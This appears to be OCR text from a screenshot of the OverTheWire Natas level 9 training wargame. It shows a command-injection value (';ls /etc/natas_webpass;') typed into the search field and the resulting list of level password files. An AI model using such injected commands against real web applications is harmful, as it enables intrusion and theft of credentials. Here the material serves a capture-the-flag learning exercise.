 Not secure natas9.natas.labs.overthewire.org/?needle=%3Bls+%2Fetc%2Fnatas_webpass%3B&submit=Search
NATAS9
Elements Console So
Page Workspace
top
natas9.natas.labs.overthew...
?needle=%3Bls+%2Fetc...
natas.labs.overthewire.org
We Chall SUBMIT TOKEN
Find words containing: ;ls /etc/natas_webpass; Search
Output:
natas0
natas1
natas10
natas11
natas12
natas13
natas14
natas15
natas16
natas17
natas18
natas19
natas2
natas20
natas21
natas22
natas23
natas24
natas25